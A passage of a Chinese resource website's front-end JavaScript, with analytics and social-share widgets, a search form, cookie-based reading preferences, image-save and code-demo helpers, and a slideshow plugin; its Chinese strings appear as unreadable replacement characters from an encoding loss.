document.writeln ('<script src="http://s13.cnzz.com/stat.php?id=322926&web_id=322926" language="JavaScript"></script>');
}
if (code=="zan"){// ��
document.writeln ('<a version="1.0" class="qzOpenerDiv" href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_likeurl" target="_blank">��</a><script src="http://qzonestyle.gtimg.cn/qzone/app/qzlike/qzopensl.js#jsdate=20111107&style=2&showcount=1&width=100&height=30" charset="utf-8" defer="defer" ></script>');}
if (code=="bdshare"){// �ٶȷ���
document.writeln("<div id=\"bdshare\" class=\"bdshare_t bds_tools_32 get-codes-bdshare\">");
document.writeln("<a class=\"bds_qzone\"><\/a>");
document.writeln("<a class=\"bds_tsina\"><\/a>");
document.writeln("<a class=\"bds_renren\"><\/a>");
document.writeln("<a class=\"bds_tqq\"><\/a>");
document.writeln("<a class=\"bds_baidu\"><\/a>");
document.writeln("<a class=\"bds_qq\"><\/a>");
document.writeln("<a class=\"bds_kaixin001\"><\/a>");
document.writeln("<a class=\"bds_tsohu\"><\/a>");
document.writeln("<a class=\"bds_douban\"><\/a>");
document.writeln("<span class=\"bds_more\">����<\/span>");
document.writeln("<a class=\"shareCount\"><\/a>");
document.writeln("<\/div>");
document.writeln("<script type=\"text\/javascript\" id=\"bdshare_js\" data=\"type=slide&amp;img=2&amp;uid=12879\" ><\/script>");
document.writeln("<script type=\"text\/javascript\" id=\"bdshell_js\"><\/script>");
document.writeln("<script type=\"text\/javascript\">");
document.writeln("var bds_config = {\"bdTop\":130};");
document.writeln("document.getElementById(\"bdshell_js\").src = \"http:\/\/bdimg.share.baidu.com\/static\/js\/shell_v2.js?t=\" + new Date().getHours();");
document.writeln("<\/script>");}
// 50x50
(function($){$.fn.VMiddleImg=function(options){var defaults={"width":null,"height":null};var opts=$.extend({},defaults,options);return $(this).each(function(){var $this=$(this);var objHeight=$this.height();var objWidth=$this.width();var parentHeight=opts.height||$this.parent().height();var parentWidth=opts.width||$this.parent().width();var ratio=objHeight/objWidth;if(objHeight>parentHeight&&objWidth>parentWidth){if(objHeight>objWidth){$this.width(parentWidth);$this.height(parentWidth*ratio);}else{$this.height(parentHeight);$this.width(parentHeight/ratio);}
objHeight=$this.height();objWidth=$this.width();if(objHeight>objWidth){$this.css("top",(parentHeight-objHeight)/2);}else{$this.css("left");}}
else{if(objWidth>parentWidth){$this.css("left",(parentWidth-objWidth)/2);}
$this.css("top",(parentHeight-objHeight)/2);}});};})(jQuery);$(".f").VMiddleImg();
}
// lazyload

// ����
function dysearch()
{
document.writeln("<form name=formsearch onSubmit='return bottomForm();' method=post>");
document.writeln("<div id='x1' class='sa'>");
document.writeln("<a id='s0'>ʸ��</a>");
document.writeln("<span style='display:none' id='x2' class='lanmu'> ");
document.writeln("<a id=s1>ʸ��<\/a>");document.writeln("<a id=s2>����<\/a>");
document.writeln("<a id=s3>ͼ��<\/a>");document.writeln("<a id=s4>����<\/a>");
document.writeln("<a id=s5>ȫվ<\/a>");document.writeln("<\/span>");document.writeln("<\/div> ");
document.writeln("<input id=\"typeid\" name=\"typeid\" type=\"hidden\" value=\"1\">");
document.writeln("<input id=\"q\" class=sb name=\"keyword\" onFocus=\"if(this.value==\'������ؼ���\'){this.value=\'\';}else{this.select();}this.style.color=\'black\';\"  value=������ؼ���>");
document.writeln("<input class=sc name=Input type=\"submit\" value=\"\">");document.writeln("<\/form>")
	
function $$(id){if(document.getElementById){return document.getElementById(id);}
else if(document.layers){return document.layers[id];}
else{return false;}}
(function(){function initHead(){setTimeout(showSubSearch,0)};function showSubSearch()
{$$("x1").onmouseover=function(){$$("x2").style.display="";$$("x1").className="sa sa_hover"};$$("x1").onmouseout=function(){$$("x2").style.display="none";$$("x1").className="sa"};$$("s1").onclick=function(){selSubSearch(1);$$("q").focus()};$$("s2").onclick=function(){selSubSearch(2);$$("q").focus()};$$("s3").onclick=function(){selSubSearch(3);$$("q").focus()};$$("s4").onclick=function(){selSubSearch(4);$$("q").focus()};$$("s5").onclick=function(){selSubSearch(5);$$("q").focus()};};

function selSubSearch(iType){hbb=[];hbb={1:["ʸ��","1"],2:["����","js"],3:["ͼ��","png"],4:["����","48"],5:["ȫվ","0"]};$$("s0").innerHTML=hbb[iType][0];$$("x2").style.display="none";$$("typeid").value=hbb[iType][1];};initHead();})();
}
function bottomForm()
{	
var all_var=document.getElementById("typeid").value;
var q=document.getElementById("q").value;
switch(all_var)
{case"png": document.formsearch.action='http://www.lanrentuku.com/manager/plus/png.php?type=search&q='+q
break;case"js":document.formsearch.action='http://www.lanrentuku.com/manager/plus/js.php?q='+q
break;
default:
        var Sys = {};
        var ua = navigator.userAgent.toLowerCase();
        var s;
        (s = ua.match(/msie ([\d.]+)/)) ? Sys.ie = s[1] :
        (s = ua.match(/firefox\/([\d.]+)/)) ? Sys.firefox = s[1] :
        (s = ua.match(/chrome\/([\d.]+)/)) ? Sys.chrome = s[1] :
        (s = ua.match(/opera.([\d.]+)/)) ? Sys.opera = s[1] :
        (s = ua.match(/version\/([\d.]+).*safari/)) ? Sys.safari = s[1] : 0;       
        if (Sys.ie) {q=encodeURIComponent(q);}//ff
document.formsearch.action='http://www.lanrentuku.com/plus/search.php?x='+all_var+'&q='+q;break;}
document.formsearch.submit();return false;
}

// fav
function addToFavorite(){var a="http://www.lanrentuku.com/";var b="����ͼ��";if(document.all){window.external.AddFavorite(a,b)}else if(window.sidebar){window.sidebar.addPanel(b,a,"")}else{alert("�ף������������֧�ִ˲���\n��ֱ��ʹ��Ctrl+D�ղر�վ~")}}
// thumb
$(function() {
$('.list-pic img,.list-pngjs img,.list-qq img,.in-box img').hover(function() {
$(this).stop().animate({ "opacity": 0.6 }, 300);
}, function() {
$(this).stop().animate({ "opacity": 1 }, 300);
});
});
// jquery.cookie.min
jQuery.cookie=function(name,value,options){if(typeof value!='undefined'){options=options||{};if(value===null){value='';options.expires=-1;}var expires='';if(options.expires&&(typeof options.expires=='number'||options.expires.toUTCString)){var date;if(typeof options.expires=='number'){date=new Date();date.setTime(date.getTime()+(options.expires*24*60*60*1000));}else{date=options.expires;}expires='; expires='+date.toUTCString();}var path=options.path?'; path='+(options.path):'';var domain=options.domain?'; domain='+(options.domain):'';var secure=options.secure?'; secure':'';document.cookie=[name,'=',encodeURIComponent(value),expires,path,domain,secure].join('');}else{var cookieValue=null;if(document.cookie&&document.cookie!=''){var cookies=document.cookie.split(';');for(var i=0;i<cookies.length;i++){var cookie=jQuery.trim(cookies[i]);if(cookie.substring(0,name.length+1)==(name+'=')){cookieValue=decodeURIComponent(cookie.substring(name.length+1));break;}}}return cookieValue;}};
// fs+bg
var options={path:'/',expires:30};var cookie_fs=$.cookie("fs");var cookie_bg=$.cookie("bg");$(function(){if(cookie_bg){$('#yuedu').css('background',cookie_bg);}
if(cookie_fs){$('#yuedu').css('font-size',cookie_fs+'px');}});function fontsize(num){switch(num){case 1:$("#yuedu").css('font-size','16px');$.cookie("fs","16",options);break;case 2:$("#yuedu").css('font-size','14px');$.cookie("fs","14",options);break;case 3:$("#yuedu").css('font-size','12px');$.cookie("fs","12",options);break;}}
function backcolor(num){if(num==1){$("#yuedu").css('background','#F0F6FC');$.cookie("bg","#F0F6FC",options);}
if(num==2){$("#yuedu").css('background','#FFFFFF');$.cookie("bg","#FFFFFF",options);}
if(num==3){$("#yuedu").css('background','#F6F6F6');$.cookie("bg","#F6F6F6",options);}}
// bg+gif
$(document).ready(function(){$('.content-bg li,.content-gif li').hover(function(){$(".save",this).stop().animate({top:'162px'},{queue:false,duration:162});},function(){$(".save",this).stop().animate({top:'192px'},{queue:false,duration:162});});});
function runSave(){if(saveImg.location!="about:blank")window.saveImg.document.execCommand("SaveAs");}
function saveImgAs(url){if(window.saveImg&&url)window.saveImg.location=url;}
document.writeln('<IFRAME style="DISPLAY: none" onload=runSave() src="about:blank" name=saveImg></IFRAME>');
// tx
function getByid(id) {
	if (document.getElementById) {
		return document.getElementById(id);
	} else if (document.all) {
		return document.all[id];
	} else if (document.layers) {
		return document.layers[id];
	} else {
		return null;
	}
}
function creatID(DivID){
var objs=getByid(DivID).getElementsByTagName('textarea');
var inps=getByid(DivID).getElementsByTagName('input');
var buts=getByid(DivID).getElementsByTagName('button');
var labs=getByid(DivID).getElementsByTagName('label');
	for (i=0; i<objs.length; i++) {
		objs[i].id="runcode"+i;
		inps[i].id=i
		buts[i].id=i
		labs[i].id=i
	}
}
function runCode(obj){
	  var code=getByid("runcode"+obj).value;
	  var newwin=window.open('','','');
	  newwin.opener = null;
	  newwin.document.write(code); 
	  newwin.document.close();
}

function saveCode(obj,title) {
        var winname = window.open('','','');
        winname.document.open('text/html', 'replace');
        winname.document.write(document.getElementById(obj).value);
        winname.document.execCommand('saveas','',title+'.html');
        winname.close();
}
// ����ͼ
(function(d,D,v){d.fn.responsiveSlides=function(h){var b=d.extend({auto:!0,speed:1E3,timeout:7E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!1,prevText:"Previous",nextText:"Next",maxwidth:"",controls:"",namespace:"rslides",before:function(){},after:function(){}},h);return this.each(function(){v++;var e=d(this),n,p,i,k,l,m=0,f=e.children(),w=f.size(),q=parseFloat(b.speed),x=parseFloat(b.timeout),r=parseFloat(b.maxwidth),c=b.namespace,g=c+v,y=c+"_nav "+g+"_nav",s=c+"_here",j=g+"_on",z=g+"_s",
o=d("<ul class='"+c+"_tabs "+g+"_tabs' />"),A={"float":"left",position:"relative"},E={"float":"none",position:"absolute"},t=function(a){b.before();f.stop().fadeOut(q,function(){d(this).removeClass(j).css(E)}).eq(a).fadeIn(q,function(){d(this).addClass(j).css(A);b.after();m=a})};b.random&&(f.sort(function(){return Math.round(Math.random())-0.5}),e.empty().append(f));f.each(function(a){this.id=z+a});e.addClass(c+" "+g);h&&h.maxwidth&&e.css("max-width",r);f.hide().eq(0).addClass(j).css(A).show();if(1<
f.size()){if(x<q+100)return;if(b.pager){var u=[];f.each(function(a){a=a+1;u=u+("<li><a href='#' class='"+z+a+"'>"+a+"</a></li>")});o.append(u);l=o.find("a");h.controls?d(b.controls).append(o):e.after(o);n=function(a){l.closest("li").removeClass(s).eq(a).addClass(s)}}b.auto&&(p=function(){k=setInterval(function(){var a=m+1<w?m+1:0;b.pager&&n(a);t(a)},x)},p());i=function(){if(b.auto){clearInterval(k);p()}};b.pause&&e.hover(function(){clearInterval(k)},function(){i()});b.pager&&(l.bind("click",function(a){a.preventDefault();
b.pauseControls||i();a=l.index(this);if(!(m===a||d("."+j+":animated").length)){n(a);t(a)}}).eq(0).closest("li").addClass(s),b.pauseControls&&l.hover(function(){clearInterval(k)},function(){i()}));if(b.nav){c="<a href='#' class='"+y+" prev'>"+b.prevText+"</a><a href='#' class='"+y+" next'>"+b.nextText+"</a>";h.controls?d(b.controls).append(c):e.after(c);var c=d("."+g+"_nav"),B=d("."+g+"_nav.prev");c.bind("click",function(a){a.preventDefault();if(!d("."+j+":animated").length){var c=f.index(d("."+j)),
a=c-1,c=c+1<w?m+1:0;t(d(this)[0]===B[0]?a:c);b.pager&&n(d(this)[0]===B[0]?a:c);b.pauseControls||i()}});b.pauseControls&&c.hover(function(){clearInterval(k)},function(){i()})}}if("undefined"===typeof document.body.style.maxWidth&&h.maxwidth){var C=function(){e.css("width","100%");e.width()>r&&e.css("width",r)};C();d(D).bind("resize",function(){C()})}})}})(jQuery,this,0);
$(function() {
    $(".f426x240").responsiveSlides({
        auto: true,
        pager: true,
        nav: true,
        speed: 950,
        maxwidth: 950
    });
    $(".f160x160").responsiveSlides({
        auto: true,
        pager: true,
        speed: 950,
        maxwidth: 160
    });
});
